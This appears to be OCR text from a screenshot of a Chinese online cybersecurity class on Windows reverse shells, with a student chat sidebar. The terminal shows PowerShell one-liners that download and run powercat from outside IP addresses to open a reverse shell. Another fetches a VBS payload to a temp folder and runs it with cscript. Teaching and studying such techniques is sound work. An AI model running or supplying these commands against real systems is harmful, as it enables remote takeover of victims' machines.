 网络安全就业推荐
bilibili
腾讯课堂
Cmd - powershell -ep bypass
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
C:\WINDOWS\system32\cmd.exe
C:\Users\nathan\Desktop>whoami
desktop-3973l2r\nathan
C:\Users\nathan\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://47.101.214.85:8000/powercat.ps1');powercat -c 47.101.214.85 -p 12345 -e cmd"
使用“1”个参数调用“DownloadString”时发生异常:“无法连接到远程服务器”
所在位置 行:1 字符: 1
+ IEX(New-Object System.Net.WebClient).DownloadString('http://47.101.21 ...
+
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : WebException
powercat : 无法将“powercat”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请确保
路径正确，然后再试一次。
所在位置 行:1 字符: 95
+ ... loadString('http://47.101.214.85:8000/powercat.ps1');powercat -c 47.1 ...
+
+ CategoryInfo : ObjectNotFound: (powercat:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
C:\Users\nathan\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://139.155.49.43:8000/powercat.ps1');powercat -c 47.101.214.85 -p 12345 -e cmd"
C:\Users\nathan\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://139.155.49.43:8000/powercat.ps1');powercat -c 139.155.49.43 -p 12345 -e cmd"
C:\Users\nathan\Desktop>powershell.exe -c "(New-Object System.NET.WebClient).DownloadFile('http://192.168.78.117:8000/3.vbs',\"$env:temp\test.vbs\");Start-Process %windir%\system32\cscript.exe
\"$env:temp\test.vbs\""
C:\Users\nathan\Desktop>
C:\Users\nathan\Desktop>
cmd
20201012_Windows反...
22:14
讨论区
成员(21)
vnc好像是远程桌面连接
杨达
好的老师
张盛
搜了一下说是捕获远程pc的vnc会
话
张盛
http://www.mottoin.com/detai
l/1110.html
该发言可能违规，仅老师可见
张盛
“张盛”送给“mingy”一朵
发送
资源监控
4%